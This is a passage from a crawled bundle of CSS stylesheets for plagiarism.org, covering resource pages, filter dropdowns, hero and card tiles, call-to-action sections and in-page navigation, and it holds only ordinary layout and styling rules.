  padding: 1em 2em 1em 1em;
  transition: all 0.2s ease-in-out;
}

.resource .resource-body-content .common-btn-cta::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  top: 8px;
  right: -10px;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  position: relative;
}

.resource .resource-body-content .common-btn-cta:hover::after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

.resource .resource-body-content .legacy-text {
  color: var(--color-petrol-90);
  font-style: normal;
  font-weight: 400;
  /*font-size: 2rem;
  line-height: 3rem;*/
}

.resource .resource-body-content .legacy-text p,
.resource .resource-body-content .legacy-text *,
.resource .resource-body-content th .legacy-text,
.resource .resource-body-content td .legacy-text {
  color: var(--color-petrol-80);
  font-size: 1.25rem;
  line-height: 2rem;
  font-weight: 400;

  margin: 1rem 0 2rem 0;
}

.resource .resource-body-content .legacy-text p b,
.resource .resource-body-content .legacy-text p strong {
  font-weight: bold;
}

.resource .resource-body-content .legacy-text p i,
.resource .resource-body-content .legacy-text p em {
  font-style: italic;
}

/*
.resource .resource-body-content .legacy-text p > span {
  font-size: 2em;
  line-height: 2rem;
  color: var(--color-petrol);
}
*/

.resource .resource-body-content .legacy-text p h2,
.resource .resource-body-content .legacy-text h2,
.resource .resource-body-content .legacy-text h2 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 3rem;
  line-height: 3.5rem;
  letter-spacing: -0.5px;
}
.resource .resource-body-content .legacy-text p h3,
.resource .resource-body-content .legacy-text h3,
.resource .resource-body-content .legacy-text h3 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
  letter-spacing: -0.5px;
}
.resource .resource-body-content .legacy-text p h4,
.resource .resource-body-content .legacy-text h4,
.resource .resource-body-content .legacy-text h4 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
}
.resource .resource-body-content .legacy-text p h5,
.resource .resource-body-content .legacy-text h5,
.resource .resource-body-content .legacy-text h5 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2rem;
  line-height: 2.5rem;
}
.resource .resource-body-content .legacy-text p h6,
.resource .resource-body-content .legacy-text h6,
.resource .resource-body-content .legacy-text h6 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2rem;
  line-height: 2.5rem;
}

.resource .legacy-image-block {
  text-align: center;
}

.resource .legacy-image-block img,
.resource .image-block img {
  max-width: 100%;
}

@media only screen and (max-width: 600px) {
  .resource .resource-body-content .legacy-text p > span {
    font-size: 2em;
    line-height: 2rem;
    color: var(--color-petrol);
  }

  .resource .resource-body-content .legacy-text p h2,
  .resource .resource-body-content .legacy-text h2,
  .resource .resource-body-content .legacy-text h2 span {
    font-size: 2.5rem;
  }
  .resource .resource-body-content .legacy-text p h3,
  .resource .resource-body-content .legacy-text h3,
  .resource .resource-body-content .legacy-text h3 span {
    font-size: 2rem;
  }
  .resource .resource-body-content .legacy-text p h4,
  .resource .resource-body-content .legacy-text h4,
  .resource .resource-body-content .legacy-text h4 span {
    font-size: 2rem;
  }
  .resource .resource-body-content .legacy-text p h5,
  .resource .resource-body-content .legacy-text h5,
  .resource .resource-body-content .legacy-text h5 span {
    font-size: 1.8rem;
  }
  .resource .resource-body-content .legacy-text p h6,
  .resource .resource-body-content .legacy-text h6,
  .resource .resource-body-content .legacy-text h6 span {
    font-size: 1.8rem;
  }
}

/* hero with tiles */
.hero-with-tiles .content-type hr {
  width: 4.5rem;
}

/*
.hero-with-tiles .hero-link:after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  top: 8px;
  right: -10px;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  position: relative;
}
*/

.hero-with-tiles .hero-link:hover:after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

.hero-with-tiles .hero-background {
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  position: relative;
  color: white;
}

.hero-with-tiles .hero-background-container {
  justify-content: flex-start;
  flex-direction: column;
  height: 100%;
  width: 100%;
  display: flex;
  padding: 1.5rem 2.5rem 2.5rem;
}

.hero-with-tiles .hero-text-container {
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  width: 100%;
  display: flex;
}

@media (min-width: 1000px) {
  .hero-with-tiles .hero-text-container {
    margin-bottom: 1rem;
  }
}

.hero-with-tiles .hero-text-container .hero-title {
  color: white !important;
}

.hero-with-tiles .left-column-content-container {
  /* margin-bottom: 5%; */
  position: relative;
  overflow: hidden;
}

.hero-with-tiles .left-column-content-container img {
  object-fit: cover;
  height: 100%;
  width: 100%;
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: all 0.2s ease-in-out;
}

.hero-with-tiles .left-column-content-container a:hover img{
  filter: brightness(0.8);
  transform: scale(1.2);
}

.hero-with-tiles .hero-bottom-tiles {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

@media (min-width: 576px) {
  .hero-card-tile-v2 {
    margin-bottom: 0;
  }
}

.hero-card-tile-v2 {
  margin-bottom: 4rem;
  flex-direction: column;
  display: flex;
}

.hero-card-tile-v2 a {
  border-bottom: 0 !important;
}

.hero-card-tile-v2 .hero-bottom-tile-topbar hr {
  width: 3.5rem;
}

.hero-card-tile-v2 .hero-bottom-container {
  flex-direction: column;
  display: flex;
}

/*
.hero-card-tile-v2 .hero-bottom-link:after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  top: 8px;
  right: -10px;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  position: relative;
}
*/
.hero-with-tiles .left-column-content-container a:hover .hero-link:after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

.hero-with-tiles a:hover .hero-bottom-link:after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

/* Resource filter control section*/

section.resource_dropdown_section {
  padding: var(--base-responsive-padding);
}

div.resource_dropdown_container {
  min-height: 150px;
  /*
  display: flex;
  justify-content: left;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 4rem;
  */
  align-items: center;
  margin-bottom: 5em;
}

div.filter-dropdown {
  position: relative;
  border-bottom: solid 2px var(--color-grey);
  padding: 1em 1.5em 1em 1em;
  z-index: 100;

  min-width: 190px;
  max-width: 100%;

  height: 3.25rem;
  max-height: 3.25rem;
}

.filter-dropdown:nth-of-type(1) {
  z-index: 105;
}

.filter-dropdown:nth-of-type(2) {
  z-index: 104;
}

.filter-dropdown:nth-of-type(3) {
  z-index: 103;
}

.filter-dropdown:nth-of-type(4) {
  z-index: 102;
}

.filter-dropdown:nth-of-type(5) {
  z-index: 101;
}

div.filter-dropdown.hidden {
  display: none;
}

div.filter-dropdown-text {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  text-align: left;
  color: #809ea3;
}

div.filter-dropdown-text.grow {
  flex-grow: 1;
}

div.filter-dropdown::after {
  content: "\e5cf";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: absolute;
  top: 1.25em;
  right: 0.25em;
  transition: all 0.2s ease-in-out;
  line-height: 0;

  cursor: pointer;
}

div.filter-dropdown:hover::after {
  transition: all 0.2s ease-in-out;
  color: var(--color-green-light);
}

div.filter-dropdown.filter-dropdown-open {
  background-color: white;
}

div.filter-dropdown.filter-dropdown-open::after {
  /*content: "\e5ce";*/
  transition: all 0.4s ease-in-out;
  transform: rotate(-180deg);
}

div.filter-dropdown .filter-dropdown-title {
  cursor: pointer;
}

div.filter-dropdown .filter-dropdown-counter {
  font-size: 0.75em;
  color: var(--color-petrol-50);
  padding-left: 10px;
  visibility: visible;
}

div.filter-dropdown .filter-dropdown-counter.hide {
  visibility: hidden;
}

div.filter-dropdown .filter-dropdown-counter .filter-dropdown-counter-current {
  font-family: monospace;
  font-size: 1.2em;
}

div.filter-dropdown .filter-dropdown-list {
  overflow-y: scroll;
  height: fit-content;
  max-height: 300px;
  width: 100%;
  max-width: 100%;
  background: var(--color-white);

  position: absolute;
  top: 3.25rem;
  left: 0;
  border-radius: 4px;
  display: none;
}

div.filter-dropdown.filter-dropdown-open .filter-dropdown-list {
  display: block;
  box-shadow: 20px 24px 60px 0px #0000001a;
}

div.filter-dropdown .filter-dropdown-list ul {
  margin: 0;
  padding: 0;
}

div.filter-dropdown .filter-dropdown-list ul li {
  margin: 0;
  padding: 0;
}

div.filter-dropdown .filter-dropdown-list ul li label {
  font-size: 0.875em;
  padding: 1em 0.875em;
  display: inline-block;
}

div.filter-dropdown .filter-dropdown-list ul li label:hover {
  color: var(--color-petrol);
  cursor: pointer;
}

div.filter-dropdown .filter-dropdown-list ul li input[type="checkbox"] {
  position: relative;
  top: 1px;
  left: 0;
  margin-right: 6px;
}

div.filter-dropdown
  .filter-dropdown-list
  ul
  li
  label:has(input[type="checkbox"]:checked) {
  border-bottom: solid 2px transparent;
}

.placeholder-line {
  overflow: clip;
  width: 80%;
  background: var(--color-petrol);
  height: 0.67em;
  margin: 0.66em 0;
  border-radius: 1em;
  background: var(--color-petrol-30);
}

.placeholder-line:nth-child(2) {
  width: 57%;
}

.tile-description .placeholder-line {
  background: var(--color-petrol-30b);
  width: 65%;
}

.tile-description .placeholder-line:nth-child(2) {
  width: 37%;
}

.tile-description .placeholder-line:nth-child(3) {
  width: 48%;
}

.placeholder-line:last-of-type {
  margin-bottom: 0;
}

div.resource_result {
  display: flex;
  flex-wrap: wrap;
  row-gap: 6em;
  column-gap: 3em;
  justify-content: flex-start;
}

@media (max-width: 767px) {
  div.resource_dropdown_container {
    gap: 1rem;
  }

  div.resource_dropdown_container > * {
    width: 100%;
  }

  div.resource_result {
    row-gap: 2rem;
  }
}

.tile-small div.tile-image {
  width: 100%;
  aspect-ratio: 680 / 443;
  overflow: hidden;
}

.tile-small div.tile-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  min-height: 150px;
  margin: 1em 1.5em 0;
}

.tile-placeholder {
  animation: pulse 4s linear 0s infinite normal;
}

@keyframes pulse {
  0% {
    opacity: 1;
  }

  25% {
    opacity: 1;
  }

  50% {
    opacity: 0.55;
  }

  75% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

.filter-pagination-container {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  gap: 2rem;
}

.filter-pagination-container .smart-search-pagination-prev, 
.filter-pagination-container .smart-search-pagination-next{
  height: 26px;
  cursor: pointer;
} 

section.section-topic-header{
	padding: 1.5rem 2.25rem;
}
		
/* Align side with text-media component headlines */
@media (min-width: 768px) {
	section.section-topic-header{
		padding: 4.5rem calc(((50vw - 24px)* 0.125) + 2.25rem) 3.5rem;
	}
}

.hero-card-tile-v2 .hero-bottom-tile-topbar p {
  color: #E54028;
}

.resource_result .filter-parameters {
  display: none;
}

.resource_result .hide-card-pagination {
  display: none !important;
}

.tile.hide-card-filter {
  display:none !important;
}

#resource-pagination .active {
  font-weight: bold;
}

@media (min-width: 950px) {
  .resource_dropdown_container .filter-label {
    display:inline-flex;
    justify-content: left;
    gap: 1rem;
    margin-bottom: 2rem;
  }

  .resource_dropdown_container .filter-option {
    display:flex;
    gap: 3rem;
  }
}

/* Resources FAQ */
#resource-faq .question {
    padding-left: 1.5rem;
    border-left: 3px solid #00A1CB;
    margin-bottom: 2rem;
}
#resource-faq .answer {
    padding-left: 1.5rem;
    border-left: 3px solid #545967;
    margin-bottom: 2rem;
}
#resource-faq .author .headshot {
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    position: relative;
    overflow: hidden;
    margin-right: 1rem;
}

#resource-faq .author {
    margin-top: 2rem;
}

#resource-faq .author * {
    margin: 0 !important;
}

#resource-faq .author .headshot img {
    max-width: 100%;
}
#resource-faq .resource-body-content {
    display: block !important;
}
#resource-faq section.resource-body {
    display: block !important;
    padding: 3rem 5rem;
}

.resource-body-content .video-container {
    padding-bottom: 2rem;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/print_css.css?t=1765933569
body_size: 154
content:
@media print {
  .accordion-content {
    height: fit-content;
    max-height: 100% !important;
    color: var(--color-primary-text) !important;
    padding: 2em 0;
  }

  .tab-content {
    height: fit-content !important;
    overflow: visible;
    color: var(--color-primary-text) !important;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/media-with-product-details.css?t=1765933569
body_size: 190
content:
.product-detail-container {
 
}


.product-detail-container .icon-panel {
  font-weight: 400;
  font-size: 20px;
  line-height: 32px;
  color: var(--color-petrol);
  display: flex;
  align-items: center;
  gap: 1.2rem;
}
.product-detail-container .link-see-more a {
  
}
.product-detail-container .link-see-more img {
  width: 25px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/card-tiles.css?t=1765933569
body_size: 2092
content:
.title {
  font-size: 56px;
  line-height: 64px;
  width: 40%;
}

.card-tile-wrapper {
  margin-bottom: 5%;
}

.card-bordereless {
  border: none;
}

.description {
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
}

.footer {
  font-size: 32px;
  line-height: 40px;
  color: var(--color-primary-text);
  mix-blend-mode: normal;
}

.card-footer {
  display: flex;
  justify-content: center;
  border: none;
  background-color: transparent;
}

.card-footer a {
  color: var(--color-petrol);
}

.card-header {
  border: none;
  background-color: transparent;
}

.href a {
  font-size: 20px;
  line-height: 32px;
  text-decoration: none;
}

.text-block {

  font-size: 32px;
  line-height: 40px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 1vw;
  text-align: left;
}

.text-block h5 {
  font-size: 32px;
  font-weight: 400;
}

.text-block a {
  font-size: 20px;
  line-height: 32px;
  text-align: left;
  text-decoration: none;
}

.text-block p {
  font-size: 16px;
}

.content-type hr {
  border: 2px solid var(--color-white);
  margin-top: 16px;
  margin-bottom: 5px;
}

.content-type p {
  color: var(--color-white);
  font-size: 16px;
}

@media screen and (max-width: 991px) {
  .text-block h5 {
    font-size: 30px;
  }
  .text-block a {
    font-size: 18px;
  }
  .text-block p {
    font-size: 14px;
  }
  .content-type p {
    font-size: 14px;
  }
  .footer {
    font-size: 30px;
  }
  .card-body row {
    --bs-gutter-x: 0;
  }
}

@media screen and (max-width: 820px) {
  .text-block h5 {
    font-size: 28px;
  }
  .text-block a {
    font-size: 16px;
  }
  .text-block p {
    font-size: 12px;
  }
  .content-type p {
    font-size: 12px;
  }
  .footer {
    font-size: 28px;
  }
}

@media screen and (max-width: 768px) {
  .text-block h5 {
    font-size: 26px;
  }
  .text-block a {
    font-size: 14px;
  }
  .text-block p {
    font-size: 10px;
  }
  .content-type p {
    font-size: 10px;
  }
  .footer {
    font-size: 26px;
  }
}

@media screen and (max-width: 576px) {
  .text-block h5 {
    font-size: 24px;
  }
  .text-block a {
    font-size: 12px;
  }
  .text-block p {
    font-size: 8px;
  }
  .content-type p {
    font-size: 8px;
  }
  .footer {
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/contact-form.css?t=1765933569
body_size: 62
content:
.contact-img-left-center {
  text-align: left;
  margin-top: 5%;
}

.contact-form-btn {
  padding: 0px !important;
  --bs-btn-border-width: 0px !important;
}

.contact-form-btn:focus {
  box-shadow: none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/cta-media.css?t=1765933569
body_size: 2341
content:
.cta_media_wrapper {
  padding: 5% 10% 5% 10%;
}

h3.top-heading {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  /* or 120% */
  /* Petrol / 100 */
  color: var(--color-petrol);
}

.cta-link-wrapper p {
  font-size: 16px;
  line-height: 24px;
	max-width: 90%
}

img.left-img {
  height: auto;
  max-width: 100%;
}

.hr-dark-green {
  border: 2px solid var(--color-petrol);
  opacity: 1;
  width: 4%;
}

.divider {
  border: 1px solid #809ea3;
  margin-bottom: 25px;
}

.media-img-container img {
  max-width: 100%;
}

.cta-short-text {
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: var(--color-petrol);
  max-width: 90%;
}

.cta-desc {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-primary-text);
  mix-blend-mode: normal;
 
}

@media only screen and (min-width: 1200px) {
  .cta-short-text {
    font-weight: 400;
    font-size: 32px;
    line-height: 40px;
    color: var(--color-petrol);
  }
}

@media only screen and (max-width: 1199px) {
  .cta-short-text {
    font-size: 24px;
    line-height: 32px;
  }
}

@media only screen and (max-width: 767px) {
  .cta-short-text {
    font-size: 20px;
    line-height: 28px;
  }
  .cta-desc {
    font-size: 16px;
    line-height: 24px;
  }
  h3.top-heading {
    font-size: 36px;
    line-height: 48px;
  }
  .media-img-container img {
    min-height: 20rem;
  }
}

.call_to_action_media_wrapper {
  text-decoration: none !important;
  color: inherit;
}

.call_to_action_media_wrapper:hover {
  text-decoration: none !important;
  color: inherit;
}

div.tile-text-cta {
  position: relative;
}

a.call_to_action_media_wrapper::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2.0em;
  position: absolute;
  top: 0.75em;
  right: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

a.call_to_action_media_wrapper:hover::after {
  right: 0em;
  transition: all 0.2s ease-in-out;
}

.cta_media_wrapper .media-container {
	display: grid;
	gap: 2rem;
	grid-template-columns: 1fr;
	margin-bottom: 4rem;
	margin-top: 4rem;
}

.cta-wrapper {
	display: flex;
	flex-direction: row;
}

.cta-wrapper .cta-icon-wrapper {
	margin-right: 1rem;
	margin-top: .25rem;
}

.cta-wrapper .cta-text-wrapper {
	display: flex;
	flex-direction: column;
	margin-bottom: 1rem;
}

@media only screen and (min-width: 992px) {
	.cta_media_wrapper .media-container {
		grid-template-columns: 1fr 1fr;
	}
	
	.cta-wrapper {
		padding-left: 1.2rem;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/cta-text-media.css?t=1765933569
body_size: 5537
content:
section.section-text-media-cta {
  padding: 3em 0;
}

main > section.section-text-media-cta:has(img):first-of-type {
 padding-bottom: 0;
}
@media (max-width: 767px) {
  section.section-text-media-cta {
    padding: 0;
  }

  .product-logo-eyebrow,
  .product-logo-eyebrow img {
    max-width: 100%;
  }

  section.section-text-media-cta .row > div:first-of-type {
    padding-bottom: 2em;
  }

}

/* collapse margin on same color sections in a row */
section.brand-color-background-white
  + section.section-text-media-cta.brand-color-background-white,
section.brand-color-background-grey-light
  + section.section-text-media-cta.brand-color-background-grey-light {
  padding-top: 0em;
}

@media (max-width: 767px) {
  section.brand-color-background-white:has(
      + section.section-text-media-cta.brand-color-background-white
    ),
  section.brand-color-background-grey-light:has(
      + section.section-text-media-cta.brand-color-background-grey-light
    ) {
    padding-bottom: 0em;
  }
}

.cover-heading {
  padding-left: 5rem;
}
.cover-heading p {
}

.cover-heading h2 {
}

.cover-img-heading {
}

@media only screen and (max-width: 1024px) {
  .cover-heading {
      padding-left: 0;
  }
}

section.section-text-media-cta h2.headline-four-alternative {
  padding-left: 6.5rem;
  margin-top: 1em;
}

@media only screen and (max-width: 1024px) {
  section.section-text-media-cta h2.headline-four-alternative {
    padding-left: 1.5rem;
  }
}

section.section-text-media-cta h3 {
  margin-bottom: 1em;
}

section.section-text-media-cta figure {
  margin: 4em 0 0 0;
}

section.section-text-media-cta h1:has(span.highlight) + p,
section.section-text-media-cta h1:has(span.highlight-left) + p,
section.section-text-media-cta h1:has(span.highlight-right) + p {
  margin-top: 3em;
}

.highlight-container {
  margin-left: -15px;
  margin-top: -25px !important;
}

.cover-highlight-heading {
  background-color: var(--color-green-light);
  font-weight: 400 !important;
}

.cover-right-icon {
  margin-top: 90px;
  height: 90px;
}

.cover-left-icon {
  margin-top: -107px;
  height: 90px;
}

.cover-text {
  font-size: 1rem;
  line-height: 1.5rem;
  color: var(--color-primary-text);
}

.cover-quote-text {
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: var(--color-petrol);
}

.cover-quote-author {
  font-weight: bold;
  font-size: 0.75rem;
  line-height: 0.875rem;
  color: var(--color-petrol);
}

figure > figcaption > p {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: var(--color-petrol-70);
}

.img-right-bottom {
  padding-top: 1em;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: end;
}

@media only screen and (max-width: 1326px) {
  .highlight-container {
    margin-top: -30px !important;
  }
}

.carousel-text-media-padded {
  padding-right: 8% !important;
}

.section-text-media-cta .flex-row-reverse .carousel-text-media-padded {
  padding-left: 8% !important;
  padding-right: 0% !important;
}

@media only screen and (max-width: 768px) {
  .carousel-text-media-padded {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}

@media only screen and (max-width: 600px) {
  .img-right-bottom {
    margin-top: 10%;
    justify-content: center;
  }

  .highlight-container {
    margin-top: -45px !important;
  }
}

.img-left-center {
  align-items: center;
  justify-content: center;
	padding-bottom: 3em;
}

.img-left-top {
  justify-content: flex-start;
  margin-top: 1.5rem;
}

@media only screen and (max-width: 600px) {
  .img-left-center {
    justify-content: center;
  }
}

.img-right-center {
  align-items: center;
  justify-content: center;
}

.cover-header-hr {
}

.content-left-centered {
  margin-left: 25%;
}

.video-container iframe {
  min-height: 375px;
  width: 100%;
}

.video-grid iframe {
  min-height: 300px;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .video-grid iframe,
  .video-container iframe {
    min-height: auto;
  }
}

.link_cta {
  text-decoration: none !important;
}

.text-media-content h2 {
}

.text-media-content h3 {
}

.cover-container .carousel-item img {
  /*aspect-ratio: 3/2;
  width: 100%;
  object-fit: cover;*/
  max-width: 100%;
}

.greeting-img-container img {
  width: 100%;
}

.greet-card h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  letter-spacing: -1px;
  color: var(--color-petrol);
}

.greet-card p {
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -1px;
  color: var(--color-petrol);
}

/*@media only screen and (max-width: 1024px) {
  .text-media-content h2 {
    font-size: 52px;
    line-height: 48px;
  }

  .cover-img-heading {
    font-size: 32px;
    line-height: 32px;
  }

  .text-media-content h3 {
    font-size: 48px;
    line-height: 40px;
  }
}*/

@media only screen and (max-width: 600px) {
  .text-media-content h2 {
    font-size: 40px;
    line-height: 48px;
  }

  .cover-img-heading {
    font-size: 24px;
    line-height: 32px;
  }

  .text-media-content h3 {
    font-size: 32px;
    line-height: 40px;
  }
}

.carousel-text-media button span {
  background-color: light-grey;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.carousel-text-media .carousel-control-next-icon,
.carousel-text-media .carousel-control-prev-icon {
  background-color: #aca8a85c;
}

.carousel-indicators button {
  border-top: 0px !important;
  border-bottom: 0px !important;
  background-color: lightgray;
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.3);
}

main section.section-text-media-cta div.common-cta a {
  max-width: 80%;
  border: none;
  display: inline-block;
}
main section.section-text-media-cta div.common-cta a:hover {
  border: none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/in-page-nav.css?t=1765933569
body_size: 1855
content:
.in-page-nav{
	padding: 94px;
}

.in-page-nav.in-page-nav-compact{
	padding: 0px 2.25rem;
}

/* Align side with text-media component headlines */
@media (min-width: 768px) {
	.in-page-nav.in-page-nav-compact{
		padding: 0px calc(((50vw - 24px)* 0.125) + 2.25rem);
	}
}



.in-page-nav-headline-container{
	align-items: center;
	display: flex;
	margin-bottom: 16px;
}

h4.in-page-nav__header-compact{
	font-size: 1.25rem;
    display: inline-block;
    padding-inline-end: 1.25rem;
}

.in-page-nav-headline-container .material-symbols-outlined{
	font-size: 36px;
	margin-right: 12px;
	color: var(--color-petrol-70);
}

.in-page-nav-headline-container h4{
	margin: 0;
	color: var(--color-petrol)
}

.cta-badge{
	display: inline-block;
	text-decoration: none;
	border-bottom: none;
	background: white;
	padding: 14px 10px;
	border-radius: 6px;
	font-family: Lexend Deca;
	font-size: 16px;
	font-weight: 400;
	line-height: 16px;
	letter-spacing: 0.5px;
	text-align: left;
	border-bottom: none !important;
	margin-right: 20px;
}

main .in-page-nav a.cta-badge{
	color: var(--color-petrol);
}

.cta-badge-container{
	text-wrap: pretty;
	line-height: 64px;
}

.brand-color-background-white .cta-badge {
	border: 2px solid var(--color-petrol) !important;
}

.brand-color-background-petrol .in-page-nav-headline-container h4,
.brand-color-background-petrol .in-page-nav-headline-container .material-symbols-outlined,
.brand-color-background-yellow .in-page-nav-headline-container .material-symbols-outlined,
.brand-color-background-blue .in-page-nav-headline-container h4,
.brand-color-background-blue .in-page-nav-headline-container .material-symbols-outlined {
	color: inherit;
}

main .in-page-nav a.cta-badge:hover {
    color: var(--color-petrol-50);

}


@media screen and (max-width: 660px) {
	.cta-badge-container{
    	display: flex;
	    flex-direction: column;
    	gap: 12px;
	}

	.cta-badge{
    	margin-right: 0;
	    font-size: 14px;
    	padding: 10px;
	}

	.in-page-nav{
		padding: 24px;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/product-title.css?t=1765933569
body_size: 6530
content:
main a.media-tile-btn {
  border: 2px solid #809ea3;
  border-radius: 4px;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  color: var(--color-petrol);
}
.media-tile-btn:hover {
  border: 2px solid #1a5059;
  text-decoration: none;
  border-radius: 4px;
}
.product-view {
  padding-top: 6rem;
  overflow-x: hidden;
}
.product-view .product-tile-heading {

}
.product-view .left-img {
  width: 95%;
  object-fit: cover;
}
.product-view .product-tile-sub-heading {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  margin-top: 1.25rem;
}
.product-view .product-bottom-container {
  min-height: 20px;
}
.product-view .product-bottom-container .more-link {
  font-size: 14px;
  color: var(--color-petrol);
  text-decoration: none;
}
.product-view .product-bottom-container .more-link .prod-link-small {
  border-bottom: solid 2px transparent;
}
.product-view .product-bottom-container .more-link .prod-link-small:hover {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .product-bottom-container .caption {
  color: var(--color-petrol);
  font-size: 18px;
}
.product-view .product-tile-container {
  min-height: 50px;

}




.product-view .product-tile-container img {
  height: 30px;
}
.product-view .product-tile-container .heading {

  display: inline;
  padding-bottom: 2px;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
}
.product-view .product-tile-container  .description {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  width: 60%;
}
.product-view .product-tile-container .product-link {
  margin-top: 15px;
}
.product-view .product-tile-container .learn-more {
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  border-bottom: solid 2px transparent;
}
.product-view .product-tile-container .product-tile a {
  color: inherit;
  text-decoration: none;
  border: none;
}
.product-view .product-tile-container .product-tile:hover {
  cursor: pointer;
}
.product-view .product-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .product-tile-container .product-tile:hover .learn-more {
  border-bottom: solid 2px var(--color-petrol);
}

.product-view.brand-color-background-petrol .product-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-green-light);
}

.product-view .media-tile-container {
  min-height: 50px;
}
.product-view .media-tile-container img {
  height: 50px;
}
.product-view .media-tile-container .heading {
  color: var(--color-petrol);
}
.product-view .media-tile-container .description {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-petrol);
  width: 100%;
}
.product-view .media-tile-container .product-link {
  margin-top: 15px;
}

.product-view .product-tile a .product-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  padding-left: 0.7em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}


.product-view.brand-color-background-petrol .product-tile a:hover .learn-more{
  color: var(--color-green-light);
}


.product-view .product-tile a:hover .product-link::after {
  transform: translate(0.5em,0);
  transition: all 0.2s ease-in-out;
  color: var(--color-green-light);
}

.product-view .media-tile-container .learn-more {
  font-size: 14px;
  color: var(--color-petrol);
  border-bottom: solid 2px transparent;
}
.product-view .media-tile-container .product-tile a {
  color: inherit;
  text-decoration: none;
}
.product-view .media-tile-container .product-tile:hover {
  cursor: pointer;
}
.product-view .media-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .media-tile-container .product-tile:hover .learn-more {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .dark-theme .product-tile-heading {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-sub-heading {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-container .heading {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-container .description {
  color: #ccd8da;
}
.product-view .dark-theme .product-tile-container .learn-more {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-container .learn-more .icon {
  filter: invert(100%) sepia(0%) saturate(2%) hue-rotate(184deg)
    brightness(106%) contrast(101%);
}
.product-view .dark-theme .product-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-green-light);
}
.product-view
  .dark-theme
  .product-tile-container
  .product-tile:hover
  .learn-more {
  border-bottom: solid 2px transparent;
  color: var(--color-green-light);
}
.product-view .dark-theme .product-tile-container .product-tile:hover .icon {
  filter: invert(79%) sepia(100%) saturate(180%) hue-rotate(88deg)
    brightness(108%) contrast(103%);
}
.product-view .dark-theme .product-bottom-container .more-link {
  color: var(--color-white);
  fill: white !important;
}
.product-view .dark-theme .product-bottom-container .caption {
  color: var(--color-white);
}
.product-view .dark-theme .product-bottom-container .icon {
